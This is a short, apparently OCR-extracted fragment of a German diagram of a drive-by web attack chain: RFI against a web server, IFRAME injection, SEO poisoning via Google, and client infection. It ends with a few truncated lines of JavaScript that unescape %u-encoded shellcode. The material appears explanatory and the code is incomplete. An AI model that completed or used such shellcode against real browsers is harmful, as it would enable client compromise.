 Angreifer
2. SEO
IFRAME-
Attacke
Google
Google
IFRAME-infizierter
Webserver
1. RFI
WET-Host
3.
IFRAME-
Referenz
4. Client-
Infektion
var shellcode = unescape("u4343%
"%ue243%uebfa%ue805%uffec%uffff%u
"%u64ef%ub903%u6187%ue1a1%u0703%u